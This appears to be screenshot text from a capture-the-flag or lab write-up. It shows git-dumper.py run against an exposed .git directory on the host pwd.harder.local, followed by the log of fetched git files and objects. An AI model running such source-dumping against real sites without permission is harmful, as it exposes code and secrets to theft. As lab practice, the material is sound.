 PS Harder\git-dumper> python .\git-dumper.py http://pwd.harder.local/.git/HEAD \Harder\Github_resul
ts
[-] Testing http://pwd.harder.local/.git/HEAD [200]
[-] Testing http://pwd.harder.local/.git/ [403]
[-] Fetching common files
[-] Fetching http://pwd.harder.local/.gitignore [200]
[-] Fetching http://pwd.harder.local/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pwd.harder.local/.git/hooks/pre-push.sample [200]
[-] Fetching http://pwd.harder.local/.git/description [200]
[-] Fetching http://pwd.harder.local/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/post-receive.sample [404]
[-] Fetching http://pwd.harder.local/.git/hooks/post-update.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pwd.harder.local/.git/index [200]
[-] Fetching http://pwd.harder.local/.git/info/exclude [200]
[-] Fetching http://pwd.harder.local/.git/objects/info/packs [404]
[-] Fetching http://pwd.harder.local/.git/hooks/update.sample [200]
[-] Fetching http://pwd.harder.local/.git/hooks/post-commit.sample [404]
[-] Fetching http://pwd.harder.local/.git/hooks/commit-msg.sample [200]
[-] Finding refs/
[-] Fetching http://pwd.harder.local/.git/HEAD [200]
[-] Fetching http://pwd.harder.local/.git/ORIG_HEAD [404]
[-] Fetching http://pwd.harder.local/.git/FETCH_HEAD [404]
[-] Fetching http://pwd.harder.local/.git/config [200]
[-] Fetching http://pwd.harder.local/.git/info/refs [404]
[-] Fetching http://pwd.harder.local/.git/logs/HEAD [200]
[-] Fetching http://pwd.harder.local/.git/logs/refs/heads/master [200]
[-] Fetching http://pwd.harder.local/.git/logs/refs/remotes/origin/master [404]
[-] Fetching http://pwd.harder.local/.git/logs/refs/stash [404]
[-] Fetching http://pwd.harder.local/.git/packed-refs [404]
[-] Fetching http://pwd.harder.local/.git/refs/remotes/origin/HEAD [404]
[-] Fetching http://pwd.harder.local/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://pwd.harder.local/.git/refs/stash [404]
[-] Fetching http://pwd.harder.local/.git/refs/heads/master [200]
[-] Fetching http://pwd.harder.local/.git/refs/remotes/origin/master [404]
[-] Fetching http://pwd.harder.local/.git/refs/wip/index/refs/heads/master [404]
[-] Fetching http://pwd.harder.local/.git/refs/wip/wtree/refs/heads/master [404]
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://pwd.harder.local/.git/objects/66/428e37f6bfaac0b42ce66106bee0a5bdf94d4e [200]
[-] Fetching http://pwd.harder.local/.git/objects/22/8694f875f20080e29788d7cc3b626272107462 [200]
[-] Fetching http://pwd.harder.local/.git/objects/ad/68cc6e2a786c4e671a6a00d6f7066dc1a49fc3 [200]
[-] Fetching http://pwd.harder.local/.git/objects/6e/1096eae64fede71a78e54999236553b75b3b65 [200]
[-] Fetching http://pwd.harder.local/.git/objects/cd/a7930579f48816fac740e2404903995e0ff614 [200]
[-] Fetching http://pwd.harder.local/.git/objects/04/7afea4868d8b4ce8e7d6ca9eec9c82e3fe2161 [200]
[-] Fetching http://pwd.harder.local/.git/objects/93/99abe877c92db19e7fc122d2879b470d7d6a58 [200]
[-] Fetching http://pwd.harder.local/.git/objects/aa/938abf60c64cdb2d37d699409f77427c1b3826 [200]
[-] Fetching http://pwd.harder.local/.git/objects/c6/66164d58b28325393533478750410d6bbdff53 [200]
[-] Fetching http://pwd.harder.local/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] Fetching http://pwd.harder.local/.git/objects/be/c719ffb34ca3d424bd170df5f6f37050d8a91c [200]
[-] Fetching http://pwd.harder.local/.git/objects/e3/361e96c0a9db20541033f254df272deeb9dba7 [200]
[-] Running git checkout .